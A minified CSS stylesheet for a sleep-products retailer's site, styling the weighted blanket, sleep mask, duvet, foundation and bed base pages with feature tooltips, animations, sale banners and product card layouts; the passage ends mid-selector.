main.page.weighted-blanket .block-subnav:before{font-size:14px}}main.page.weighted-blanket .qk-container{justify-content:space-evenly}@media(max-width:767px){main.page.weighted-blanket .qk-container{flex-wrap:wrap-reverse}}@media(max-width:767px){main.page.weighted-blanket .qk-container .qk-content{margin-bottom:32px}}main.page.weighted-blanket .qk-container-reverse{justify-content:space-evenly}@media(max-width:767px){main.page.weighted-blanket .qk-container-reverse{flex-wrap:wrap}}@media(max-width:767px){main.page.weighted-blanket .qk-container-reverse .qk-content{margin-bottom:32px}}main.page.weighted-blanket .list{border-radius:4px;padding:24px 16px;background-color:#f9f8f9}@media(max-width:767px){main.page.weighted-blanket .list{margin-bottom:20px}}main.page.weighted-blanket .list li{list-style-type:none}main.page.weighted-blanket .sale-messaging{background:linear-gradient(to bottom right,#341458,#45166a)}main.page.weighted-blanket .sale-messaging em{padding-top:5px;display:block}main.page.weighted-blanket .sale-messaging .space-around{justify-content:space-around}main.page.weighted-blanket .sale-messaging .product-container{position:relative}main.page.weighted-blanket .sale-messaging .product-container .free-gift{position:absolute;top:-40px;left:50%;transform:translateX(-50%)}@media(max-width:767px){main.page.weighted-blanket .sale-messaging .product-container .free-gift{top:-50px}}main.page.weighted-blanket .exploding-product{position:relative;width:100%}@media(min-width:768px) and (max-width:1127px){main.page.weighted-blanket .exploding-product .label-left-on-tablet .feature-label{left:auto;right:150%}main.page.weighted-blanket .exploding-product .label-left-on-tablet .feature-label:before{left:auto;right:-25%}}main.page.weighted-blanket .exploding-product .features{position:absolute;top:0;left:0;width:100%;height:100%}main.page.weighted-blanket .exploding-product .features .feature{position:absolute;transform:translate(-50%,-50%);width:28px;height:28px;z-index:1;cursor:pointer}@media(min-width:768px){main.page.weighted-blanket .exploding-product .features .feature{width:36px;height:36px}main.page.weighted-blanket .exploding-product .features .feature:not(.tooltip-open):hover .feature-button:before{width:52px;height:52px}main.page.weighted-blanket .exploding-product .features .feature:not(.tooltip-open):hover .feature-label{opacity:1;pointer-events:auto}main.page.weighted-blanket .exploding-product .features .feature:not(.tooltip-open):hover .feature-ripples{opacity:0;width:100%;height:100%}}main.page.weighted-blanket .exploding-product .features .feature-button{position:absolute;top:0;left:0;width:28px;height:28px;border-radius:50%;background-color:#72f4bf;z-index:1}@media(min-width:768px){main.page.weighted-blanket .exploding-product .features .feature-button:before{content:'';display:block;width:100%;height:100%;border-radius:50%;position:absolute;top:50%;left:50%;background-color:#72f4bf;opacity:.5;transform:translate(-50%,-50%);transition:all .3s cubic-bezier(.16,.8,.66,1.54)}}main.page.weighted-blanket .exploding-product .features .feature-button:after{content:'';display:block;width:100%;height:100%;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cg fill='%233B1B5E'%3E%3Crect x='7' y='0' width='2' height='16'%3E%3C/rect%3E%3Crect x='0' y='7' width='16' height='2'%3E%3C/rect%3E%3C/g%3E%3C/svg%3E") center/44% no-repeat;position:absolute;top:0;left:0}main.page.weighted-blanket .exploding-product .features .feature-blanket-first{top:19%;left:80%;animation-delay:0s}main.page.weighted-blanket .exploding-product .features .feature-blanket-second{top:53%;left:20%;animation-delay:.1s}main.page.weighted-blanket .exploding-product .features .feature-blanket-third{top:80%;left:55%;animation-delay:.2s}main.page.weighted-blanket .exploding-product .features .feature-label{display:none}@media(min-width:1128px){main.page.weighted-blanket .exploding-product .features .feature-label{display:block;background-color:#fff;text-transform:uppercase;white-space:nowrap;position:absolute;top:50%;transform:translateY(-50%);left:150%;padding:12px 25px;border-radius:20px;font-size:13px;font-weight:600;color:#45166a;box-shadow:0 8px 14px rgba(0,0,0,.2);opacity:0;transition:all .3s;pointer-events:none}main.page.weighted-blanket .exploding-product .features .feature-label:before{content:'';display:block;position:absolute;width:40%;left:-25%;top:0;height:100%}}main.page.weighted-blanket .exploding-product .features .feature-ripples{width:234%;height:234%;animation-delay:.6s}main.page.weighted-blanket .exploding-product .features .feature-ripples,main.page.weighted-blanket .exploding-product .features .feature-ripples:before,main.page.weighted-blanket .exploding-product .features .feature-ripples:after{border-radius:50%;border:1px solid #fff;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);transition:all .3s;pointer-events:none;animation-name:ripple;animation-duration:2s;animation-iteration-count:infinite;animation-timing-function:linear}@keyframes ripple{0%{border-color:rgba(255,255,255,.1)}30%{border-color:rgba(255,255,255,.4)}70%{border-color:rgba(255,255,255,.1)}100%{border-color:rgba(255,255,255,.1)}}main.page.weighted-blanket .exploding-product .features .feature-ripples:before{content:'';width:79%;height:79%;animation-delay:.3s}main.page.weighted-blanket .exploding-product .features .feature-ripples:after{content:'';width:58%;height:58%}main.page.weighted-blanket .exploding-product .features .tooltip-open{z-index:2}main.page.weighted-blanket .exploding-product .features .tooltip-open .feature-button:before{width:100%;height:100%}main.page.weighted-blanket .exploding-product .features .tooltip-open .feature-label{opacity:0;pointer-events:none}main.page.weighted-blanket .exploding-product .features .tooltip-open .feature-ripples{width:100%;height:100%;opacity:0}main.page.weighted-blanket .exploding-product .features .shown .feature{visibility:visible;animation-name:features-in;animation-duration:.5s;animation-timing-function:cubic-bezier(.16,.8,.66,1.54);animation-fill-mode:forwards}@keyframes features-in{0%{transform:translate(-50%,-50%) scale(.4);opacity:0}100%{transform:translate(-50%,-50%) scale(1);opacity:1}}main.page.sleep-mask .eye-benefits{justify-content:space-between}@media(max-width:1127px){main.page.sleep-mask .eye-benefits{flex-direction:column;align-items:center}}@media(max-width:1127px){main.page.sleep-mask .eye-benefits h3{margin-bottom:10px}}@media(min-width:768px){main.page.sleep-mask .badge,main.page.sleep-mask main.page.plush-pillow .block-subnav:before,main.page.plush-pillow main.page.sleep-mask .block-subnav:before{font-size:14px}}main.page.sleep-mask .sale-messaging{background:linear-gradient(to bottom right,#341458,#45166a)}main.page.sleep-mask .sale-messaging em{padding-top:5px;display:block}main.page.sleep-mask .sale-messaging .space-around{justify-content:space-around}main.page.sleep-mask .sale-messaging .product-container{position:relative}main.page.sleep-mask .sale-messaging .product-container .free-gift{position:absolute;top:-40px;left:50%;transform:translateX(-50%)}@media(max-width:767px){main.page.sleep-mask .sale-messaging .product-container .free-gift{top:-50px}}main.page.sleep-mask .exploding-product{position:relative;width:100%}@media(min-width:768px) and (max-width:1127px){main.page.sleep-mask .exploding-product .label-left-on-tablet .feature-label{left:auto;right:150%}main.page.sleep-mask .exploding-product .label-left-on-tablet .feature-label:before{left:auto;right:-25%}}main.page.sleep-mask .exploding-product .features{position:absolute;top:0;left:0;width:100%;height:100%}main.page.sleep-mask .exploding-product .features .feature{position:absolute;transform:translate(-50%,-50%);width:28px;height:28px;z-index:1;cursor:pointer}@media(min-width:768px){main.page.sleep-mask .exploding-product .features .feature{width:36px;height:36px}main.page.sleep-mask .exploding-product .features .feature:not(.tooltip-open):hover .feature-button:before{width:52px;height:52px}main.page.sleep-mask .exploding-product .features .feature:not(.tooltip-open):hover .feature-label{opacity:1;pointer-events:auto}main.page.sleep-mask .exploding-product .features .feature:not(.tooltip-open):hover .feature-ripples{opacity:0;width:100%;height:100%}}main.page.sleep-mask .exploding-product .features .feature-button{position:absolute;top:0;left:0;width:28px;height:28px;border-radius:50%;background-color:#72f4bf;z-index:1}@media(min-width:768px){main.page.sleep-mask .exploding-product .features .feature-button:before{content:'';display:block;width:100%;height:100%;border-radius:50%;position:absolute;top:50%;left:50%;background-color:#72f4bf;opacity:.5;transform:translate(-50%,-50%);transition:all .3s cubic-bezier(.16,.8,.66,1.54)}}main.page.sleep-mask .exploding-product .features .feature-button:after{content:'';display:block;width:100%;height:100%;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cg fill='%233B1B5E'%3E%3Crect x='7' y='0' width='2' height='16'%3E%3C/rect%3E%3Crect x='0' y='7' width='16' height='2'%3E%3C/rect%3E%3C/g%3E%3C/svg%3E") center/44% no-repeat;position:absolute;top:0;left:0}main.page.sleep-mask .exploding-product .features .feature-mask-first{top:15%;left:15%;animation-delay:0s}main.page.sleep-mask .exploding-product .features .feature-mask-second{top:52%;left:44%;animation-delay:.1s}main.page.sleep-mask .exploding-product .features .feature-label{display:none}@media(min-width:1128px){main.page.sleep-mask .exploding-product .features .feature-label{display:block;background-color:#fff;text-transform:uppercase;white-space:nowrap;position:absolute;top:50%;transform:translateY(-50%);left:150%;padding:12px 25px;border-radius:20px;font-size:13px;font-weight:600;color:#45166a;box-shadow:0 8px 14px rgba(0,0,0,.2);opacity:0;transition:all .3s;pointer-events:none}main.page.sleep-mask .exploding-product .features .feature-label:before{content:'';display:block;position:absolute;width:40%;left:-25%;top:0;height:100%}}main.page.sleep-mask .exploding-product .features .feature-ripples{width:234%;height:234%;animation-delay:.6s}main.page.sleep-mask .exploding-product .features .feature-ripples,main.page.sleep-mask .exploding-product .features .feature-ripples:before,main.page.sleep-mask .exploding-product .features .feature-ripples:after{border-radius:50%;border:1px solid #fff;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);transition:all .3s;pointer-events:none;animation-name:ripple;animation-duration:2s;animation-iteration-count:infinite;animation-timing-function:linear}@keyframes ripple{0%{border-color:rgba(255,255,255,.1)}30%{border-color:rgba(255,255,255,.4)}70%{border-color:rgba(255,255,255,.1)}100%{border-color:rgba(255,255,255,.1)}}main.page.sleep-mask .exploding-product .features .feature-ripples:before{content:'';width:79%;height:79%;animation-delay:.3s}main.page.sleep-mask .exploding-product .features .feature-ripples:after{content:'';width:58%;height:58%}main.page.sleep-mask .exploding-product .features .tooltip-open{z-index:2}main.page.sleep-mask .exploding-product .features .tooltip-open .feature-button:before{width:100%;height:100%}main.page.sleep-mask .exploding-product .features .tooltip-open .feature-label{opacity:0;pointer-events:none}main.page.sleep-mask .exploding-product .features .tooltip-open .feature-ripples{width:100%;height:100%;opacity:0}main.page.sleep-mask .exploding-product .features .shown .feature{visibility:visible;animation-name:features-in;animation-duration:.5s;animation-timing-function:cubic-bezier(.16,.8,.66,1.54);animation-fill-mode:forwards}@keyframes features-in{0%{transform:translate(-50%,-50%) scale(.4);opacity:0}100%{transform:translate(-50%,-50%) scale(1);opacity:1}}main.page.duvet .block-image-hero:before{background:rgba(0,0,0,.25)}main.page.duvet .block-image-hero p{display:inline-block;padding:6px 16px}main.page.duvet .block-image-hero sup{font-weight:300}@media(min-width:768px){main.page.duvet .desktop-br em{display:block}}main.page.duvet .padded-price.desktop{flex-flow:wrap}main.page.duvet .padded-price.desktop a{display:inline-block;padding-left:38px;padding-right:38px;min-width:150px}@media(max-width:1599px){main.page.duvet .padded-price.desktop a{min-width:130px}}main.page.duvet .padded-price.desktop p{display:flex;padding-left:12px}main.page.duvet .padded-price.desktop p span{margin-left:4px}@media(max-width:1599px){main.page.duvet .padded-price.desktop a{padding-left:22px;padding-right:22px}main.page.duvet .padded-price.desktop p{font-size:16px}main.page.duvet .padded-price.desktop span{display:block}main.page.duvet .padded-price.desktop .component-btn+.component-btn{margin-left:12px}}main.page.duvet .strikethrough-price{font-weight:300}main.page.duvet .col-to-row{flex-direction:column;align-items:center;justify-content:center}@media(max-width:767px){main.page.duvet .col-to-row{flex-direction:row}}main.page.duvet .col-to-row .or-lines{border-right:1.5px solid #341458;height:25%}@media(max-width:767px){main.page.duvet .col-to-row .or-lines{border-right:unset;border-bottom:1.5px solid #341458;width:25vw;transform:translateY(-50%)}}main.page.duvet .col-to-row .or{padding:10px}main.page.foundation .block-image-hero:before{background:transparent}main.page.foundation .block-image-hero p{display:inline-block;padding:6px 16px}@media(min-width:768px){main.page.foundation .desktop-br em{display:block}}main.page.foundation .foundation-name{color:#3b1b5e;letter-spacing:1.425px;text-transform:uppercase;line-height:20px;font-size:16px}@media(max-width:767px){main.page.foundation .foundation-name{font-size:12px}}main.page.foundation .foundation-name.stone{margin-bottom:8px}main.page.foundation .foundation-name.charcoal{margin-top:8px}main.page.bases-category .block-image-hero:before{background:0 0}@media(max-width:1310px){main.page.bases-category .prod-name{display:block}}@media(max-width:767px){main.page.bases-category .prod-name{display:unset}}@media(max-width:1127px){main.page.bases-category .slider-padding{padding-left:0;padding-right:0}}@media(max-width:539px){main.page.bases-category .slider-padding{padding-left:16px;padding-right:16px}}main.page.bases-category .component-slider .row:before,main.page.bases-category .component-slider .row:after{content:'';display:block}@media(max-width:768px){main.page.bases-category .component-slider .row:before,main.page.bases-category .component-slider .row:after{flex:0 0 10px}}@media(max-width:768px){main.page.bases-category .component-slider .column{min-width:65%}}@media(max-width:539px){main.page.bases-category .component-slider .row{flex-wrap:unset;overflow:unset;-webkit-overflow-scrolling:unset}main.page.bases-category .component-slider .column{flex:unset;min-width:100%;scroll-snap-align:unset;scroll-snap-coordinate:unset}main.page.bases-category .component-slider .card-holder{flex-direction:column}}main.page.bases-category .component-slider .product-card{padding:10px;flex-grow:1}@media(max-width:539px){main.page.bases-category .component-slider .product-card{margin-bottom:40px}}main.page.bases-category .component-slider .product-card .content-container{height:100%}main.page.bases-category .component-slider .product-card .content-container .product-content{position:relative}main.page.bases-category .component-slider .product-card .content-container .product-content.p-xy-card,main.page.bases-category .component-slider .product-card .content-container main.page.homepage .ralph-footer .product-content.left,main.page.homepage .ralph-footer main.page.bases-category .component-slider .product-card .content-container .product-content.left,main.page.bases-category .component-slider .product-card .content-container main.page.homepage .ralph-footer .product-content.right,main.page.homepage .ralph-footer main.page.bases-category .component-slider .product-card .content-container .product-content.right,main.page.bases-category .component-slider .product-card .content-container .component-modal.filtered-review-modal .modal-wrapper .product-content.continue-reading-modal,.component-modal.filtered-review-modal .modal-wrapper main.page.bases-category .component-slider .product-card .content-container .product-content.continue-reading-modal,main.page.bases-category .component-slider .product-card .content-container .component-promo-modal .product-content.promo-wrapper,.component-promo-modal main.page.bases-category .component-slider .product-card .content-container .product-content.promo-wrapper,main.page.bases-category .component-slider .product-card .content-container .component-promo-modal-lg .product-content.promo-wrapper,.component-promo-modal-lg main.page.bases-category .component-slider .product-card .content-container .product-content.promo-wrapper,main.page.bases-category .component-slider .product-card .content-container .component-promo-modal-lg .banner-modal-wrapper .product-content.banner-modal,.component-promo-modal-lg .banner-modal-wrapper main.page.bases-category .component-slider .product-card .content-container .product-content.banner-modal{padding-top:56px;padding-bottom:100px}@media(max-width:1127px){main.page.bases-category .component-slider .product-card .content-container .product-content.p-xy-card,main.page.bases-category .component-slider .product-card .content-container main.page.homepage .ralph-footer .product-content.left,main.page.homepage .ralph-footer main.page.bases-category .component-slider .product-card .content-container .product-content.left,main.page.bases-category .component-slider .product-card .content-container main.page.homepage .ralph-footer .product-content.right,main.page.homepage .ralph-footer main.page.bases-category .component-slider .product-card .content-container .product-content.right,main.page.bases-category .component-slider .product-card .content-container .component-modal.filtered-review-modal .modal-wrapper .product-content.continue-reading-modal,.component-modal.filtered-review-modal .modal-wrapper main.page.bases-category .component-slider .product-card .content-container .product-content.continue-reading-modal,main.page.bases-category .component-slider .product-card .content-container .component-promo-modal .product-content.promo-wrapper,.component-promo-modal main.page.bases-category .component-slider .product-card .content-container .product-content.promo-wrapper,main.page.bases-category .component-slider .product-card .content-container .component-promo-modal-lg .product-content.promo-wrapper,.component-promo-modal-lg main.page.bases-category .component-slider .product-card .content-container .product-content.promo-wrapper,main.page.bases-category .component-slider .product-card .content-container .component-promo-modal-lg .banner-modal-wrapper .product-content.banner-modal,.component-promo-modal-lg .banner-modal-wrapper main.page.bases-category .component-slider .product-card .content-container .product-content.banner-modal{padding-bottom:75px}}main.page.bases-category .component-slider .product-card .content-container .product-content .card-badge{display:inline-block;position:absolute;top:24px;left:calc(50% - 25px)}main.page.bases-category .component-slider .product-card .content-container .product-content .card-header{margin-bottom:8px}main.page.bases-category .component-slider .product-card .content-container .product-content .card-subhead{color:#423c48}main.page.bases-category .component-slider .product-card .cta-section{display:block;position:relative;margin-top:auto}main.page.bases-category .component-slider .product-card .cta-section.p-xy-card,main.page.bases-category .component-slider .product-card main.page.homepage .ralph-footer .cta-section.left,main.page.homepage .ralph-footer main.page.bases-category .component-slider .product-card .cta-section.left,main.page.bases-category .component-slider .product-card main.page.homepage .ralph-footer .cta-section.right,main.page.homepage .ralph-footer main.page.bases-category .component-slider .product-card .cta-section.right,main.page.bases-category .component-slider .product-card .component-modal.filtered-review-modal .modal-wrapper .cta-section.continue-reading-modal,.component-modal.filtered-review-modal .modal-wrapper main.page.bases-category .component-slider .product-card .cta-section.continue-reading-modal,main.page.bases-category .component-slider .product-card .component-promo-modal .cta-section.promo-wrapper,.component-promo-modal main.page.bases-category .component-slider .product-card .cta-section.promo-wrapper,main.page.bases-category .component-slider .product-card .component-promo-modal-lg .cta-section.promo-wrapper,.component-promo-modal-lg main.page.bases-category .component-slider .product-card .cta-section.promo-wrapper,main.page.bases-category .component-slider .product-card .component-promo-modal-lg .banner-modal-wrapper .cta-section.banner-modal,.component-promo-modal-lg .banner-modal-wrapper main.page.bases-category .component-slider .product-card .cta-section.banner-modal{padding-top:166px}@media(max-width:1127px){main.page.bases-category .component-slider .product-card .cta-section.p-xy-card,main.page.bases-category .component-slider .product-card main.page.homepage .ralph-footer .cta-section.left,main.page.homepage .ralph-footer main.page.bases-category .component-slider .product-card .cta-section.left,main.page.bases-category .component-slider .product-card main.page.homepage .ralph-footer .cta-section.right,main.page.homepage .ralph-footer main.page.bases-category .component-slider .product-card .cta-section.right,main.page.bases-category .component-slider .product-card .component-modal.filtered-review-modal .modal-wrapper .cta-section.continue-reading-modal,.component-modal.filtered-review-modal .modal-wrapper main.page.bases-category .component-slider .product-card .cta-section.continue-reading-modal,main.page.bases-category .component-slider .product-card .component-promo-modal .cta-section.promo-wrapper,.component-promo-modal main.page.bases-category .component-slider .product-card .cta-section.promo-wrapper,main.page.bases-category .component-slider .product-card .component-promo-modal-lg .cta-section.promo-wrapper,.component-promo-modal-lg main.page.bases-category .component-slider .product-card .cta-section.promo-wrapper,main.page.bases-category .component-slider .product-card .component-promo-modal-lg .banner-modal-wrapper .cta-section.banner-modal,.component-promo-modal-lg .banner-modal-wrapper main.page.bases-category .component-slider .product-card .cta-section.banner-modal{padding-top:100px}}@media(max-width:850px){main.page.bases-category .component-slider .product-card .cta-section.p-xy-card,main.page.bases-category .component-slider .product-card main.page.homepage .ralph-footer .cta-section.left,main.page.homepage .ralph-footer main.page.bases-category .component-slider .product-card .cta-section.left,main.page.bases-category .component-slider .product-card main.page.homepage .ralph-footer .cta-section.right,main.page.homepage .ralph-footer main.page.bases-category .component-slider .product-card .cta-section.right,main.page.bases-category .component-slider .product-card .component-modal.filtered-review-modal .modal-wrapper .cta-section.continue-reading-modal,.component-modal.filtered-review-modal .modal-wrapper main.page.bases-category .component-slider .product-card .cta-section.continue-reading-modal,main.page.bases-category .component-slider .product-card .component-promo-modal .cta-section.promo-wrapper,.component-promo-modal main.page.bases-category .component-slider .product-card .cta-section.promo-wrapper,main.page.bases-category .component-slider .product-card .component-promo-modal-lg .cta-section.promo-wrapper,.component-promo-modal-lg main.page.bases-category .component-slider .product-card .cta-section.promo-wrapper,main.page.bases-category .component-slider .product-card .component-promo-modal-lg .banner-modal-wrapper .cta-section.banner-modal,.component-promo-modal-lg .banner-modal-wrapper main.page.bases-category .component-slider .product-card .cta-section.banner-modal{padding-top:80px}}@media(max-width:768px){main.page.bases-category .component-slider .product-card .cta-section.p-xy-card,main.page.bases-category .component-slider .product-card main.page.homepage .ralph-footer .cta-section.left,main.page.homepage .ralph-footer main.page.bases-category .component-slider .product-card .cta-section.left,main.page.bases-category .component-slider .product-card main.page.homepage .ralph-footer .cta-section.right,main.page.homepage .ralph-footer main.page.bases-category .component-slider .product-card .cta-section.right,main.page.bases-category .component-slider .product-card .component-modal.filtered-review-modal .modal-wrapper .cta-section.continue-reading-modal,.component-modal.filtered-review-modal .modal-wrapper main.page.bases-category .component-slider .product-card .cta-section.continue-reading-modal,main.page.bases-category .component-slider .product-card .component-promo-modal .cta-section.promo-wrapper,.component-promo-modal main.page.bases-category .component-slider .product-card .cta-section.promo-wrapper,main.page.bases-category .component-slider .product-card .component-promo-modal-lg .cta-section.promo-wrapper,.component-promo-modal-lg main.page.bases-category .component-slider .product-card .cta-section.promo-wrapper,main.page.bases-category .component-slider .product-card .component-promo-modal-lg .banner-modal-wrapper .cta-section.banner-modal,.component-promo-modal-lg .banner-modal-wrapper main.page.bases-category .component-slider .product-card .cta-section.banner-modal{padding-top:180px}}@media(max-width:670px){main.page.bases-category .component-slider .product-card .cta-section.p-xy-card,main.page.bases-category .component-slider .product-card main.page.homepage .ralph-footer .cta-section.left,main.page.homepage .ralph-footer main.page.bases-category .component-slider .product-card .cta-section.left,main.page.bases-category .component-slider .product-card main.page.homepage .ralph-footer .cta-section.right,main.page.homepage .ralph-footer main.page.bases-category .component-slider .product-card .cta-section.right,main.page.bases-category .component-slider .product-card .component-modal.filtered-review-modal .modal-wrapper .cta-section.continue-reading-modal,.component-modal.filtered-review-modal .modal-wrapper main.page.bases-category .component-slider .product-card .cta-section.continue-reading-modal,main.page.bases-category .component-slider .product-card .component-promo-modal .cta-section.promo-wrapper,.component-promo-modal main.page.bases-category .component-slider .product-card .cta-section.promo-wrapper,main.page.bases-category .component-slider .product-card .component-promo-modal-lg .cta-section.promo-wrapper,.component-promo-modal-lg main.page.bases-category .component-slider .product-card .cta-section.promo-wrapper,main.page.bases-category .component-slider .product-card .component-promo-modal-lg .banner-modal-wrapper .cta-section.banner-modal,.component-promo-modal-lg .banner-modal-wrapper main.page.bases-category .component-slider .product-card .cta-section.banner-modal{padding-top:160px}}@media(max-width:539px){main.page.bases-category .component-slider .product-card .cta-section.p-xy-card,main.page.bases-category .component-slider .product-card main.page.homepage .ralph-footer .cta-section.left,main.page.homepage .ralph-footer main.page.bases-category .component-slider .product-card .cta-section.left,main.page.bases-category .component-slider .product-card main.page.homepage .ralph-footer .cta-section.right,main.page.homepage .ralph-footer main.page.bases-category .component-slider .product-card .cta-section.right,main.page.bases-category .component-slider .product-card .component-modal.filtered-review-modal .modal-wrapper .cta-section.continue-reading-modal,.component-modal.filtered-review-modal .modal-wrapper main.page.bases-category .component-slider .product-card .cta-section.continue-reading-modal,main.page.bases-category .component-slider .product-card .component-promo-modal .cta-section.promo-wrapper,.component-promo-modal main.page.bases-category .component-slider .product-card .cta-section.promo-wrapper,main.page.bases-category .component-slider .product-card .component-promo-modal-lg .cta-section.promo-wrapper,.component-promo-modal-lg main.page.bases-category .component-slider .product-card .cta-section.promo-wrapper,main.page.bases-category .component-slider .product-card .component-promo-modal-lg .banner-modal-wrapper .cta-section.banner-modal,.component-promo-modal-lg .banner-modal-wrapper main.page.bases-category .component-slider .product-card .cta-section.banner-modal{padding-top:180px}}@media(max-width:500px){main.page.bases-category .component-slider .product-card .cta-section.p-xy-card,main.page.bases-category .component-slider .product-card main.page.homepage .ralph-footer .cta-section.left,main.page.homepage .ralph-footer main.page.bases-category .component-slider .product-card .cta-section.left,main.page.bases-category .component-slider .product-card main.page.homepage .ralph-footer .cta-section.right,main.page.homepage .ralph-footer main.page.bases-category .component-slider .product-card .cta-section.right,main.page.bases-category .component-slider .product-card .component-modal.filtered-review-modal .modal-wrapper .cta-section.continue-reading-modal,.component-modal.filtered-review-modal .modal-wrapper main.page.bases-category .component-slider .product-card .cta-section.continue-reading-modal,main.page.bases-category .component-slider .product-card .component-promo-modal .cta-section.promo-wrapper,.component-promo-modal main.page.bases-category .component-slider .product-card .cta-section.promo-wrapper,main.page.bases-category .component-slider .product-card .component-promo-modal-lg .cta-section.promo-wrapper,.component-promo-modal-lg main.page.bases-category .component-slider .product-card .cta-section.promo-wrapper,main.page.bases-category .component-slider .product-card .component-promo-modal-lg .banner-modal-wrapper .cta-section.banner-modal,.component-promo-modal-lg .banner-modal-wrapper main.page.bases-category .component-slider .product-card .cta-section.banner-modal{padding-top:160px}}@media(max-width:460px){main.page.bases-category .component-slider .product-card .cta-section.p-xy-card,main.page.bases-category .component-slider .product-card main.page.homepage .ralph-footer .cta-section.left,main.page.homepage .ralph-footer main.page.bases-category .component-slider .product-card .cta-section.left,main.page.bases-category .component-slider .product-card main.page.homepage .ralph-footer .cta-section.right,main.page.homepage .ralph-footer main.page.bases-category .component-slider .product-card .cta-section.right,main.page.bases-category .component-slider .product-card .component-modal.filtered-review-modal .modal-wrapper .cta-section.continue-reading-modal,.component-modal.filtered-review-modal .modal-wrapper main.page.bases-category .component-slider .product-card .cta-section.continue-reading-modal,main.page.bases-category .component-slider .product-card .component-promo-modal .cta-section.promo-wrapper,.component-promo-modal main.page.bases-category .component-slider .product-card .cta-section.promo-wrapper,main.page.bases-category .component-slider .product-card .component-promo-modal-lg .cta-section.promo-wrapper,.component-promo-modal-lg main.page.bases-category .component-slider .product-card .cta-section.promo-wrapper,main.page.bases-category .component-slider .product-card .component-promo-modal-lg .banner-modal-wrapper .cta-section.banner-modal,.component-promo-modal-lg .banner-modal-wrapper main.page.bases-category .component-slider .product-card .cta-section.banner-modal{padding-top:140px}}@media(max-width:400px){main.page.bases-category .component-slider .product-card .cta-section.p-xy-card,main.page.bases-category .component-slider .product-card main.page.homepage .ralph-footer .cta-section.left,main.page.homepage .ralph-footer main.page.bases-category .component-slider .product-card .cta-section.left,main.page.bases-category .component-slider .product-card main.page.homepage .ralph-footer .cta-section.right,main.page.homepage .ralph-footer main.page.bases-category .component-slider .product-card .cta-section.right,main.page.bases-category .component-slider .product-card .component-modal.filtered-review-modal .modal-wrapper .cta-section.continue-reading-modal,.component-modal.filtered-review-modal .modal-wrapper main.page.bases-category .component-slider .product-card .cta-section.continue-reading-modal,main.page.bases-category .component-slider .product-card .component-promo-modal .cta-section.promo-wrapper,.component-promo-modal main.page.bases-category .component-slider .product-card .cta-section.promo-wrapper,main.page.bases-category .component-slider .product-card .component-promo-modal-lg .cta-section.promo-wrapper,.component-promo-modal-lg main.page.bases-category .component-slider .product-card .cta-section.promo-wrapper,main.page.bases-category .component-slider .product-card .component-promo-modal-lg .banner-modal-wrapper .cta-section.banner-modal,.component-promo-modal-lg .banner-modal-wrapper main.page.bases-category .component-slider .product-card .cta-section.banner-modal{padding-top:120px}}@media(max-width:370px){main.page.bases-category .component-slider .product-card .cta-section.p-xy-card,main.page.bases-category .component-slider .product-card main.page.homepage .ralph-footer .cta-section.left,main.page.homepage .ralph-footer main.page.bases-category .component-slider .product-card .cta-section.left,main.page.bases-category .component-slider .product-card main.page.homepage .ralph-footer .cta-section.right,main.page.homepage .ralph-footer main.page.bases-category .component-slider .product-card .cta-section.right,main.page.bases-category .component-slider .product-card .component-modal.filtered-review-modal .modal-wrapper .cta-section.continue-reading-modal,.component-modal.filtered-review-modal .modal-wrapper main.page.bases-category .component-slider .product-card .cta-section.continue-reading-modal,main.page.bases-category .component-slider .product-card .component-promo-modal .cta-section.promo-wrapper,.component-promo-modal main.page.bases-category .component-slider .product-card .cta-section.promo-wrapper,main.page.bases-category .component-slider .product-card .component-promo-modal-lg .cta-section.promo-wrapper,.component-promo-modal-lg main.page.bases-category .component-slider .product-card .cta-section.promo-wrapper,main.page.bases-category .component-slider .product-card .component-promo-modal-lg .banner-modal-wrapper .cta-section.banner-modal,.component-promo-modal-lg .banner-modal-wrapper main.page.bases-category .component-slider .product-card .cta-section.banner-modal{padding-top:100px}}main.page.bases-category .component-slider .product-card .cta-section img{position:absolute;top:-60px;left:0}@media(max-width:1127px){main.page.bases-category .component-slider .product-card .cta-section img{top:-50px}}main.page.bases-category .component-slider .product-card .card-text-color{color:#3b1b5e}main.page.bases-category .component-slider .product-card .card-price-holder{margin-top:4px}main.page.bases-category .block-additional-products.p-y-section,main.page.bases-category main.page.pillow-category .double-box .block-additional-products.box1,main.page.pillow-category .double-box main.page.bases-category .block-additional-products.box1,main.page.bases-category main.page.pillow-category .double-box .block-additional-products.box2,main.page.pillow-category .double-box main.page.bases-category .block-additional-products.box2,main.page.bases-category main.page.promo-page .double-box .block-additional-products.box1,main.page.promo-page .double-box main.page.bases-category .block-additional-products.box1,main.page.bases-category main.page.promo-page .double-box .block-additional-products.box2,main.page.promo-page .double-box main.page.bases-category .block-additional-products.box2,main.page.bases-category main.page.finance .double-box .block-additional-products.box1,main.page.finance .double-box main.page.bases-category .block-additional-products.box1,main.page.bases-category main.page.finance .double-box .block-additional-products.box2,main.page.finance .double-box main.page.bases-category .block-additional-products.box2,main.page.bases-category main.page.may-4 .double-box .block-additional-products.box1,main.page.may-4 .double-box main.page.bases-category .block-additional-products.box1,main.page.bases-category main.page.may-4 .double-box .block-additional-products.box2,main.page.may-4 .double-box main.page.bases-category .block-additional-products.box2,main.page.bases-category main.page.email-subscribe .double-box .block-additional-products.box1,main.page.email-subscribe .double-box main.page.bases-category .block-additional-products.box1,main.page.bases-category main.page.email-subscribe .double-box .block-additional-products.box2,main.page.email-subscribe .double-box main.page.bases-category .block-additional-products.box2,main.page.bases-category .block-double-block .block-additional-products.box1,.block-double-block main.page.bases-category .block-additional-products.box1,main.page.bases-category .block-double-block .block-additional-products.box2,.block-double-block main.page.bases-category .block-additional-products.box2{padding-top:0}main.page.bases-category .block-additional-products .row{flex-wrap:unset}@media(max-width:539px){main.page.bases-category .block-additional-products .row{flex-wrap:wrap}}main.page.bases-category .block-additional-products .column .center{flex-grow:unset}@media(max-width:767px){main.page.bases-category .block-additional-products .column{margin-top:0}}@media(max-width:539px){main.page.bases-category .block-additional-products .column+.column{margin-top:16px}}main.page.bases-category .b-t-1,main.page.bases-category main.page-buy .specifications .tabs .border-underline,main.page-buy .specifications .tabs main.page.bases-category .border-underline,main.page.bases-category main.page-buy .specifications .spec+.spec,main.page-buy .specifications main.page.bases-category .spec+.spec,main.page.bases-category .bundle-modal .accordion-content .tabs .border-underline,.bundle-modal .accordion-content .tabs 